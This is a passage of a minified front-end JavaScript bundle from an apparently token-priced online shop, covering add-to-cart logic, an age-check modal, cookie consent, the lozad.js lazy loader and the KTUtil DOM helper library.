Swiper(".j-related-products-container",{direction:"horizontal",slidesPerView:5,spaceBetween:25,height:100,breakpoints:{320:{slidesPerView:1,spaceBetween:25},480:{slidesPerView:3,spaceBetween:25},720:{slidesPerView:5,spaceBetween:25}},loop:!0,autoHeight:!1,pagination:{el:".related-products__swiper_pagination",type:"bullets",direction:"horizontal",clickable:!0},navigation:{prevEl:".j-swiper-button-prev-related-products",nextEl:".j-swiper-button-next-related-products"}});$(".j-quantity-plugin").TouchSpin({initval:1,min:1,max:100,decimals:0,step:1,boostat:5,maxboostedstep:3})},async onClickAddProductToCart(e){let t=r.a.generate("add-cart-product");const n={productId:$(this.el).attr("data-product-id"),variationId:this.find(".j-variation-select").find(":selected").attr("data-variation-id"),units:this.find(".j-quantity-plugin").val()};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}this.isUserLoggedIn()?toastr.success(s.a.trans("product-added-to-cart")):toastr.error(s.a.trans("user-have-to-log-to-buy")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},setSlidesToShowResponsive(){const e=$(window).width();return e<600?1:e<800?2:e<1300?3:4},onSelectVariation(){const e=this.find(".j-variation-select").find(":selected").attr("data-variation-price-in-habcoins");this.find(".j-product-price-in-habcoins").text(new Intl.NumberFormat("en-UK").format(e))},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(120),s=n.n(r);const i=o.a.extend({el:".j-age-check-modal",events:{"click .cancelBtnModal":"onClickCancelBtnModal","click .acceptBtnModal":"onClickAcceptBtnModal"},init(){this.initAgeModal()},initAgeModal:function(){void 0!==s.a.get("adultAge")&&s.a.get("adultAge")||$(window).on("load",(function(){$(".ageModal").modal({backdrop:"static",keyboard:!1,show:!0})}))},onClickCancelBtnModal(){$(".j-age-check-modal .modal-content").hide()},onClickAcceptBtnModal(){s.a.set("adultAge","true",{expires:365})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(3);const s=o.a.extend({el:"body",events:{},init(){this.initCookieConsent()},initCookieConsent(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.routeFromPartyToHabwin("terms-conditions."+r.a.currentLanguageShortCode())}})}})},function(e,t,n){
/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */
e.exports=function(){"use strict";var e="undefined"!=typeof document&&document.documentMode,t={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var n=t.querySelector("img"),o=!1;null===n&&(n=document.createElement("img"),o=!0),e&&t.getAttribute("data-iesrc")&&(n.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(n.alt=t.getAttribute("data-alt")),o&&t.append(n)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var r=t.children,s=void 0,i=0;i<=r.length-1;i++)(s=r[i].getAttribute("data-src"))&&(r[i].src=s);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var a=",";if(t.getAttribute("data-background-delimiter")&&(a=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(a).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var u=t.getAttribute("data-background-image-set").split(a),c=u[0].substr(0,u[0].indexOf(" "))||u[0];c=-1===c.indexOf("url(")?"url("+c+")":c,1===u.length?t.style.backgroundImage=c:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+c+"; background-image: -webkit-image-set("+u+"); background-image: image-set("+u+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function n(e){e.setAttribute("data-loaded",!0)}var o=function(e){return"true"===e.getAttribute("data-loaded")},r=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)};return function(){var e,s,i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},u=Object.assign({},t,a),c=u.root,l=u.rootMargin,d=u.threshold,h=u.load,f=u.loaded,p=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(p=new IntersectionObserver((e=h,s=f,function(t,r){t.forEach((function(t){(0<t.intersectionRatio||t.isIntersecting)&&(r.unobserve(t.target),o(t.target)||(e(t.target),n(t.target),s(t.target)))}))}),{root:c,rootMargin:l,threshold:d}));for(var m,g=r(i,c),v=0;v<g.length;v++)(m=g[v]).getAttribute("data-placeholder-background")&&(m.style.background=m.getAttribute("data-placeholder-background"));return{observe:function(){for(var e=r(i,c),t=0;t<e.length;t++)o(e[t])||(p?p.observe(e[t]):(h(e[t]),n(e[t]),f(e[t])))},triggerLoad:function(e){o(e)||(h(e),n(e),f(e))},observer:p}}}()},,,,,,,,,,,,function(e,t,n){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t;t=t.parentElement}while(null!==t);return null})
/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
 */,function(e){for(var t=0;t<e.length;t++)window[e[t]]&&!("remove"in window[e[t]].prototype)&&(window[e[t]].prototype.remove=function(){this.parentNode.removeChild(this)})}(["Element","CharacterData","DocumentType"]),function(){for(var e=0,t=["webkit","moz"],n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[t[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[n]+"CancelAnimationFrame"]||window[t[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var n=(new Date).getTime(),o=Math.max(0,16-(n-e)),r=window.setTimeout((function(){t(n+o)}),o);return e=n+o,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var n=e instanceof Node;t.appendChild(n?e:document.createTextNode(String(e)))})),this.insertBefore(t,this.firstChild)}})})),null==Element.prototype.getAttributeNames&&(Element.prototype.getAttributeNames=function(){for(var e=this.attributes,t=e.length,n=new Array(t),o=0;o<t;o++)n[o]=e[o].name;return n}),window.KTUtilElementDataStore={},window.KTUtilElementDataStoreID=0,window.KTUtilDelegatedEventHandlers={};var o,r,s,i=(o=[],r={sm:544,md:768,lg:992,xl:1200},s=function(){window.addEventListener("resize",(function(){i.throttle(void 0,(function(){!function(){for(var e=0;e<o.length;e++)o[e].call()}()}),200)}))},{init:function(e){e&&e.breakpoints&&(r=e.breakpoints),s()},addResizeHandler:function(e){o.push(e)},removeResizeHandler:function(e){for(var t=0;t<o.length;t++)e===o[t]&&delete o[t]},runResizeHandlers:function(){_runResizeHandlers()},resize:function(){if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var e=window.document.createEvent("UIEvents");e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)}},getURLParam:function(e){var t,n,o=window.location.search.substring(1).split("&");for(t=0;t<o.length;t++)if((n=o[t].split("="))[0]==e)return unescape(n[1]);return null},isMobileDevice:function(){var e=this.getViewPort().width<this.getBreakpoint("lg");return!1===e&&(e=null!=navigator.userAgent.match(/iPad/i)),e},isDesktopDevice:function(){return!i.isMobileDevice()},getViewPort:function(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}},isInResponsiveRange:function(e){var t=this.getViewPort().width;return"general"==e||"desktop"==e&&t>=this.getBreakpoint("lg")+1||"tablet"==e&&t>=this.getBreakpoint("md")+1&&t<this.getBreakpoint("lg")||"mobile"==e&&t<=this.getBreakpoint("md")||"desktop-and-tablet"==e&&t>=this.getBreakpoint("md")+1||"tablet-and-mobile"==e&&t<=this.getBreakpoint("lg")||"minimal-desktop-and-below"==e&&t<=this.getBreakpoint("xl")},isBreakpointUp:function(e){return this.getViewPort().width>=this.getBreakpoint(e)},isBreakpointDown:function(e){return this.getViewPort().width<this.getBreakpoint(e)},getUniqueID:function(e){return e+Math.floor(Math.random()*(new Date).getTime())},getBreakpoint:function(e){return r[e]},isset:function(e,t){var n;if(-1!==(t=t||"").indexOf("["))throw new Error("Unsupported object path notation.");t=t.split(".");do{if(void 0===e)return!1;if(n=t.shift(),!e.hasOwnProperty(n))return!1;e=e[n]}while(t.length);return!0},getHighestZindex:function(e){for(var t,n;e&&e!==document;){if(("absolute"===(t=i.css(e,"position"))||"relative"===t||"fixed"===t)&&(n=parseInt(i.css(e,"z-index")),!isNaN(n)&&0!==n))return n;e=e.parentNode}return null},hasFixedPositionedParent:function(e){for(;e&&e!==document;){if("fixed"===i.css(e,"position"))return!0;e=e.parentNode}return!1},sleep:function(e){for(var t=(new Date).getTime(),n=0;n<1e7&&!((new Date).getTime()-t>e);n++);},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},isAngularVersion:function(){return void 0!==window.Zone},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var n=arguments[t];if(n)for(var o in n)n.hasOwnProperty(o)&&("object"==typeof n[o]?e[o]=i.deepExtend(e[o],n[o]):e[o]=n[o])}return e},extend:function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},getById:function(e){return"string"==typeof e?document.getElementById(e):e},getByTag:function(e){return document.getElementsByTagName(e)},getByTagName:function(e){return document.getElementsByTagName(e)},getByClass:function(e){return document.getElementsByClassName(e)},getBody:function(){return document.getElementsByTagName("body")[0]},hasClasses:function(e,t){if(e){for(var n=t.split(" "),o=0;o<n.length;o++)if(0==i.hasClass(e,i.trim(n[o])))return!1;return!0}},hasClass:function(e,t){if(e)return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)},addClass:function(e,t){if(e&&void 0!==t){var n=t.split(" ");if(e.classList)for(var o=0;o<n.length;o++)n[o]&&n[o].length>0&&e.classList.add(i.trim(n[o]));else if(!i.hasClass(e,t))for(var r=0;r<n.length;r++)e.className+=" "+i.trim(n[r])}},removeClass:function(e,t){if(e&&void 0!==t){var n=t.split(" ");if(e.classList)for(var o=0;o<n.length;o++)e.classList.remove(i.trim(n[o]));else if(i.hasClass(e,t))for(var r=0;r<n.length;r++)e.className=e.className.replace(new RegExp("\\b"+i.trim(n[r])+"\\b","g"),"")}},triggerCustomEvent:function(e,t,n){var o;window.CustomEvent?o=new CustomEvent(t,{detail:n}):(o=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,n),e.dispatchEvent(o)},triggerEvent:function(e,t){var n;if(e.ownerDocument)n=e.ownerDocument;else{if(9!=e.nodeType)throw new Error("Invalid node passed to fireEvent: "+e.id);n=e}if(e.dispatchEvent){var o="";switch(t){case"click":case"mouseenter":case"mouseleave":case"mousedown":case"mouseup":o="MouseEvents";break;case"focus":case"change":case"blur":case"select":o="HTMLEvents";break;default:throw"fireEvent: Couldn't find an event class for event '"+t+"'."}var r="change"!=t;(s=n.createEvent(o)).initEvent(t,r,!0),s.synthetic=!0,e.dispatchEvent(s,!0)}else if(e.fireEvent){var s;(s=n.createEventObject()).synthetic=!0,e.fireEvent("on"+t,s)}},index:function(e){for(var t=e.parentNode.children,n=0;n<t.length;n++)if(t[n]==e)return n},trim:function(e){return e.trim()},eventTriggered:function(e){return!!e.currentTarget.dataset.triggered||(e.currentTarget.dataset.triggered=!0,!1)},remove:function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},find:function(e,t){if(e=i.getById(e))return e.querySelector(t)},findAll:function(e,t){if(e=i.getById(e))return e.querySelectorAll(t)},insertAfter:function(e,t){return t.parentNode.insertBefore(e,t.nextSibling)},parents:function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});for(var n=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&n.push(e):n.push(e);return n},children:function(e,t,n){if(e&&e.childNodes){for(var o=[],r=0,s=e.childNodes.length;r<s;++r)1==e.childNodes[r].nodeType&&i.matches(e.childNodes[r],t,n)&&o.push(e.childNodes[r]);return o}},child:function(e,t,n){var o=i.children(e,t,n);return o?o[0]:null},matches:function(e,t,n){var o=Element.prototype,r=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.msMatchesSelector||function(e){return-1!==[].indexOf.call(document.querySelectorAll(e),this)};return!(!e||!e.tagName)&&r.call(e,t)},data:function(e){return{set:function(t,n){e&&(void 0===e.customDataTag&&(window.KTUtilElementDataStoreID++,e.customDataTag=window.KTUtilElementDataStoreID),void 0===window.KTUtilElementDataStore[e.customDataTag]&&(window.KTUtilElementDataStore[e.customDataTag]={}),window.KTUtilElementDataStore[e.customDataTag][t]=n)},get:function(t){if(e)return void 0===e.customDataTag?null:this.has(t)?window.KTUtilElementDataStore[e.customDataTag][t]:null},has:function(t){return!!e&&void 0!==e.customDataTag&&!(!window.KTUtilElementDataStore[e.customDataTag]||!window.KTUtilElementDataStore[e.customDataTag][t])},remove:function(t){e&&this.has(t)&&delete window.KTUtilElementDataStore[e.customDataTag][t]}}},outerWidth:function(e,t){var n;return!0===t?(n=parseFloat(e.offsetWidth),n+=parseFloat(i.css(e,"margin-left"))+parseFloat(i.css(e,"margin-right")),parseFloat(n)):n=parseFloat(e.offsetWidth)},offset:function(e){var t,n;if(e)return e.getClientRects().length?(t=e.getBoundingClientRect(),n=e.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},height:function(e){return i.css(e,"height")},outerHeight:function(e,t){var n,o=e.offsetHeight;return void 0!==t&&!0===t?(n=getComputedStyle(e),o+=parseInt(n.marginTop)+parseInt(n.marginBottom)):o},visible:function(e){return!(0===e.offsetWidth&&0===e.offsetHeight)},attr:function(e,t,n){if(null!=e)return void 0===n?e.getAttribute(t):void e.setAttribute(t,n)},hasAttr:function(e,t){if(null!=e)return!!e.getAttribute(t)},removeAttr:function(e,t){null!=e&&e.removeAttribute(t)},animate:function(e,t,n,o,r,s){var i={linear:function(e,t,n,o){return n*e/o+t}};if(r=i.linear,"number"==typeof e&&"number"==typeof t&&"number"==typeof n&&"function"==typeof o){"function"!=typeof s&&(s=function(){});var a=window.requestAnimationFrame||function(e){window.setTimeout(e,20)},u=t-e;o(e);var c=window.performance&&window.performance.now?window.performance.now():+new Date;a((function i(l){var d=(l||+new Date)-c;d>=0&&o(r(d,e,u,n)),d>=0&&d>=n?(o(t),s()):a(i)}))}},actualCss:function(e,t,n){var o,r="";if(e instanceof HTMLElement!=0)return e.getAttribute("kt-hidden-"+t)&&!1!==n?parseFloat(e.getAttribute("kt-hidden-"+t)):(r=e.style.cssText,e.style.cssText="position: absolute; visibility: hidden; display: block;","width"==t?o=e.offsetWidth:"height"==t&&(o=e.offsetHeight),e.style.cssText=r,e.setAttribute("kt-hidden-"+t,o),parseFloat(o))},actualHeight:function(e,t){return i.actualCss(e,"height",t)},actualWidth:function(e,t){return i.actualCss(e,"width",t)},getScroll:function(e,t){return t="scroll"+t,e==window||e==document?self["scrollTop"==t?"pageYOffset":"pageXOffset"]||browserSupportsBoxModel&&document.documentElement[t]||document.body[t]:e[t]},css:function(e,t,n){if(e)if(void 0!==n)e.style[t]=n;else{var o=(e.ownerDocument||document).defaultView;if(o&&o.getComputedStyle)return t=t.replace(/([A-Z])/g,"-$1").toLowerCase(),o.getComputedStyle(e,null).getPropertyValue(t);if(e.currentStyle)return t=t.replace(/\-(\w)/g,(function(e,t){return t.toUpperCase()})),n=e.currentStyle[t],/^\d+(em|pt|%|ex)?$/i.test(n)?function(t){var n=e.style.left,o=e.runtimeStyle.left;return e.runtimeStyle.left=e.currentStyle.left,e.style.left=t||0,t=e.style.pixelLeft+"px",e.style.left=n,e.runtimeStyle.left=o,t}(n):n}},slide:function(e,t,n,o,r){if(!(!e||"up"==t&&!1===i.visible(e)||"down"==t&&!0===i.visible(e))){n=n||600;var s=i.actualHeight(e),a=!1,u=!1;i.css(e,"padding-top")&&!0!==i.data(e).has("slide-padding-top")&&i.data(e).set("slide-padding-top",i.css(e,"padding-top")),i.css(e,"padding-bottom")&&!0!==i.data(e).has("slide-padding-bottom")&&i.data(e).set("slide-padding-bottom",i.css(e,"padding-bottom")),i.data(e).has("slide-padding-top")&&(a=parseInt(i.data(e).get("slide-padding-top"))),i.data(e).has("slide-padding-bottom")&&(u=parseInt(i.data(e).get("slide-padding-bottom"))),"up"==t?(e.style.cssText="display: block; overflow: hidden;",a&&i.animate(0,a,n,(function(t){e.style.paddingTop=a-t+"px"}),"linear"),u&&i.animate(0,u,n,(function(t){e.style.paddingBottom=u-t+"px"}),"linear"),i.animate(0,s,n,(function(t){e.style.height=s-t+"px"}),"linear",(function(){e.style.height="",e.style.display="none","function"==typeof o&&o()}))):"down"==t&&(e.style.cssText="display: block; overflow: hidden;",a&&i.animate(0,a,n,(function(t){e.style.paddingTop=t+"px"}),"linear",(function(){e.style.paddingTop=""})),u&&i.animate(0,u,n,(function(t){e.style.paddingBottom=t+"px"}),"linear",(function(){e.style.paddingBottom=""})),i.animate(0,s,n,(function(t){e.style.height=t+"px"}),"linear",(function(){e.style.height="",e.style.display="",e.style.overflow="","function"==typeof o&&o()})))}},slideUp:function(e,t,n){i.slide(e,"up",t,n)},slideDown:function(e,t,n){i.slide(e,"down",t,n)},show:function(e,t){void 0!==e&&(e.style.display=t||"block")},hide:function(e){void 0!==e&&(e.style.display="none")},addEvent:function(e,t,n,o){null!=e&&e.addEventListener(t,n)},removeEvent:function(e,t,n){null!==e&&e.removeEventListener(t,n)},on:function(e,t,n,o){if(t){var r=i.getUniqueID("event");return window.KTUtilDelegatedEventHandlers[r]=function(n){for(var r=e.querySelectorAll(t),s=n.target;s&&s!==e;){for(var i=0,a=r.length;i<a;i++)s===r[i]&&o.call(s,n);s=s.parentNode}},i.addEvent(e,n,window.KTUtilDelegatedEventHandlers[r]),r}},off:function(e,t,n){e&&window.KTUtilDelegatedEventHandlers[n]&&(i.removeEvent(e,t,window.KTUtilDelegatedEventHandlers[n]),delete window.KTUtilDelegatedEventHandlers[n])},one:function(e,t,n){e.addEventListener(t,(function t(o){return o.target&&o.target.removeEventListener&&o.target.removeEventListener(o.type,t),e&&e.removeEventListener&&o.currentTarget.removeEventListener(o.type,t),n(o)}))},hash:function(e){var t,n=0;if(0===e.length)return n;for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return n},animateClass:function(e,t,n){var o,r={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var s in r)void 0!==e.style[s]&&(o=r[s]);i.addClass(e,"animated "+t),i.one(e,o,(function(){i.removeClass(e,"animated "+t)})),n&&i.one(e,o,n)},transitionEnd:function(e,t){var n,o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"msTransitionEnd"};for(var r in o)void 0!==e.style[r]&&(n=o[r]);i.one(e,n,t)},animationEnd:function(e,t){var n,o={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var r in o)void 0!==e.style[r]&&(n=o[r]);i.one(e,n,t)},animateDelay:function(e,t){for(var n=["webkit-","moz-","ms-","o-",""],o=0;o<n.length;o++)i.css(e,n[o]+"animation-delay",t)},animateDuration:function(e,t){for(var n=["webkit-","moz-","ms-","o-",""],o=0;o<n.length;o++)i.css(e,n[o]+"animation-duration",t)},scrollTo:function(e,t,n){n=n||500;var o,r,s=e?i.offset(e).top:0,a=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;t&&(a+=t),o=a,r=s,i.animate(o,r,n,(function(e){document.documentElement.scrollTop=e,document.body.parentNode.scrollTop=e,document.body.scrollTop=e}))},scrollTop:function(e,t){i.scrollTo(null,e,t)},isArray:function(e){return e&&Array.isArray(e)},ready:function(e){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},numberString:function(e){for(var t=(e+="").split("."),n=t[0],o=t.length>1?"."+t[1]:"",r=/(\d+)(\d{3})/;r.test(n);)n=n.replace(r,"$1,$2");return n+o},detectIE:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var o=e.indexOf("Edge/");return o>0&&parseInt(e.substring(o+5,e.indexOf(".",o)),10)},isRTL:function(){var e=i.getByTagName("html")[0];if(e)return"rtl"==i.attr(e,"direction")},scrollInit:function(e,t){function n(){var n,o,r=e.getAttributeNames();if(r.length>0&&r.forEach((function(n){if(/^data-.*/g.test(n)&&0==["scroll","height","mobile-height"].includes(o)){var o=n.replace("data-","").toLowerCase().replace(/(?:[\s-])\w/g,(function(e){return e.replace("-","").toUpperCase()}));t[o]=i.filterBoolean(e.getAttribute(n))}})),!1!==(o=t.height instanceof Function?t.height.call():!0===i.isMobileDevice()&&t.mobileHeight?parseInt(t.mobileHeight):t.height?parseInt(t.height):parseInt(i.css(e,"height"))))if(o=parseInt(o),!t.mobileNativeScroll&&!t.disableForMobile||!0!==i.isMobileDevice())if(o>0&&i.css(e,"height",o+"px"),t.desktopNativeScroll)i.css(e,"overflow","auto");else{"true"==i.attr(e,"data-window-scroll")&&(t.windowScroll=!0),(n=i.data(e).get("ps"))?n.update():(i.css(e,"overflow","hidden"),i.addClass(e,"scroll"),n=new PerfectScrollbar(e,t),i.data(e).set("ps",n));var s=i.attr(e,"id");if(!0===t.rememberPosition&&KTCookie&&s){if(KTCookie.getCookie(s)){var a=parseInt(KTCookie.getCookie(s));a>0&&(e.scrollTop=a)}e.addEventListener("ps-scroll-y",(function(){KTCookie.setCookie(s,e.scrollTop)}))}}else(n=i.data(e).get("ps"))?(t.resetHeightOnDestroy?i.css(e,"height","auto"):(i.css(e,"overflow","auto"),o>0&&i.css(e,"height",o+"px")),n.destroy(),n=i.data(e).remove("ps")):o>0&&(i.css(e,"overflow","auto"),i.css(e,"height",o+"px"));else i.scrollDestroy(e,!0)}e&&(t=i.deepExtend({},{wheelSpeed:.5,swipeEasing:!0,wheelPropagation:!1,minScrollbarLength:40,maxScrollbarLength:300,suppressScrollX:!0},t),n(),t.handleWindowResize&&i.addResizeHandler((function(){n()})))},scrollUpdate:function(e){var t=i.data(e).get("ps");t&&t.update()},scrollUpdateAll:function(e){for(var t=i.findAll(e,".ps"),n=0,o=t.length;n<o;n++)i.scrollUpdate(t[n])},scrollDestroy:function(e,t){var n=i.data(e).get("ps");n&&(n.destroy(),n=i.data(e).remove("ps")),e&&t&&(e.style.setProperty("overflow",""),e.style.setProperty("height",""))},filterBoolean:function(e){return!0===e||"true"===e||!1!==e&&"false"!==e&&e},setHTML:function(e,t){e.innerHTML=t},getHTML:function(e){if(e)return e.innerHTML},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},getScrollTop:function(){return(document.scrollingElement||document.documentElement).scrollTop},changeColor:function(e,t){var n=!1;"#"==e[0]&&(e=e.slice(1),n=!0);var o=parseInt(e,16),r=(o>>16)+t;r>255?r=255:r<0&&(r=0);var s=(o>>8&255)+t;s>255?s=255:s<0&&(s=0);var i=(255&o)+t;return i>255?i=255:i<0&&(i=0),(n?"#":"")+(i|s<<8|r<<16).toString(16)},throttle:function(e,t,n){e||(e=setTimeout((function(){t(),e=void 0}),n))},debounce:function(e,t,n){clearTimeout(e),e=setTimeout(t,n)},btnWait:function(e,t,n,o){if(e&&(void 0!==o&&!0===o&&i.attr(e,"disabled",!0),t&&(i.addClass(e,t),i.attr(e,"wait-class",t)),n)){var r=i.find(e,".btn-caption");r?(i.data(r).set("caption",i.getHTML(r)),i.setHTML(r,n)):(i.data(e).set("caption",i.getHTML(e)),i.setHTML(e,n))}},btnRelease:function(e){if(e){i.removeAttr(e,"disabled"),i.hasAttr(e,"wait-class")&&i.removeClass(e,i.attr(e,"wait-class"));var t=i.find(e,".btn-caption");t&&i.data(t).has("caption")?i.setHTML(t,i.data(t).get("caption")):i.data(e).has("caption")&&i.setHTML(e,i.data(e).get("caption"))}},isOffscreen:function(e,t,n){n=n||0;var o=i.getViewPort().width,r=i.getViewPort().height,s=i.offset(e).top,a=i.outerHeight(e)+n,u=i.offset(e).left,c=i.outerWidth(e)+n;if("bottom"==t){if(r<s+a)return!0;if(r>s+1.5*a)return!0}if("top"==t){if(s<0)return!0;if(s>a)return!0}return"left"==t&&u<0||"right"==t&&o<u+c}});void 0!==e.exports&&(e.exports=i),i.ready((function(){"undefined"!=typeof KTAppSettings?i.init(KTAppSettings):i.init()})),window.onload=function(){var e=i.getByTagName("body");e&&e[0]&&i.removeClass(e[0],"page-loading")}},function(e,t,n){"use strict";var o,r,s,i,a,u,c,l=(o={},r=function(e){var t=e.data("theme")?"tooltip-"+e.data("theme"):"",n="auto"==e.data("width")?"tooltop-auto-width":"",o=e.data("trigger")?e.data("trigger"):"hover";$(e).tooltip({trigger:o,template:'<div class="tooltip '+t+" "+n+'" role="tooltip">                <div class="arrow"></div>                <div class="tooltip-inner"></div>            </div>'})},s=function(){$('[data-toggle="tooltip"]').each((function(){r($(this))}))},i=function(e){var t=e.data("skin")?"popover-"+e.data("skin"):"",n=e.data("trigger")?e.data("trigger"):"hover";e.popover({trigger:n,template:'            <div class="popover '+t+'" role="tooltip">                <div class="arrow"></div>                <h3 class="popover-header"></h3>                <div class="popover-body"></div>            </div>'})},a=function(){$('[data-toggle="popover"]').each((function(){i($(this))}))},u=function(e,t){e=$(e),new KTCard(e[0],t)},c=function(){$('[data-card="true"]').each((function(){var e=$(this);!0!==e.data("data-card-initialized")&&(u(e,{}),e.data("data-card-initialized",!0))}))},{init:function(e){e&&(o=e),l.initComponents()},initComponents:function(){$('[data-scroll="true"]').each((function(){var e=$(this);KTUtil.scrollInit(this,{mobileNativeScroll:!0,handleWindowResize:!0,rememberPosition:"true"==e.data("remember-position")})})),s(),a(),$("body").on("click","[data-close=alert]",(function(){$(this).closest(".alert").hide()})),$(".custom-file-input").on("change",(function(){var e=$(this).val();$(this).next(".custom-file-label").addClass("selected").html(e)})),c(),"undefined"!=typeof Sticky&&new Sticky('[data-sticky="true"]'),$("body").on("show.bs.dropdown",(function(e){var t=$(e.target).find("[data-attach='body']");if(0!==t.length){var n=$(e.target).find(".dropdown-menu").detach();t.data("dropdown-menu",n),$("body").append(n),n.css("display","block"),n.position({my:"right top",at:"right bottom",of:$(e.relatedTarget)})}})),$("body").on("hide.bs.dropdown",(function(e){var t=$(e.target).find("[data-attach='body']");if(0!==t.length){var n=t.data("dropdown-menu");$(e.target).append(n.detach()),n.hide()}}))},initTooltips:function(){s()},initTooltip:function(e){r(e)},initPopovers:function(){a()},initPopover:function(e){i(e)},initCard:function(e,t){u(e,t)},initCards:function(){c()},initSticky:function(){initSticky()},initAbsoluteDropdown:function(e){!function(e){var t;e&&$("body").on("show.bs.dropdown",e,(function(e){t=$(e.target).find(".dropdown-menu"),$("body").append(t.detach()),t.css("display","block"),t.position({my:"right top",at:"right bottom",of:$(e.relatedTarget)})})).on("hide.bs.dropdown",e,(function(e){$(e.target).append(t.detach()),t.hide()}))}(e)},block:function(e,t){var n,o=$(e),r='<span class="spinner '+((t=$.extend(!0,{opacity:.05,overlayColor:"#000000",type:"",size:"",state:"primary",centerX:!0,centerY:!0,message:"",shadow:!0,width:"auto"},t)).type?"spinner-"+t.type:"")+" "+(t.state?"spinner-"+t.state:"")+" "+(t.size?"spinner-"+t.size:"")+'"></span';if(t.message&&t.message.length>0){var s="blockui "+(!1===t.shadow?"blockui":"");n='<div class="'+s+'"><span>'+t.message+"</span>"+r+"</div>",o=document.createElement("div"),$("body").prepend(o),KTUtil.addClass(o,s),o.innerHTML=n,t.width=KTUtil.actualWidth(o)+10,KTUtil.remove(o),"body"==e&&(n='<div class="'+s+'" 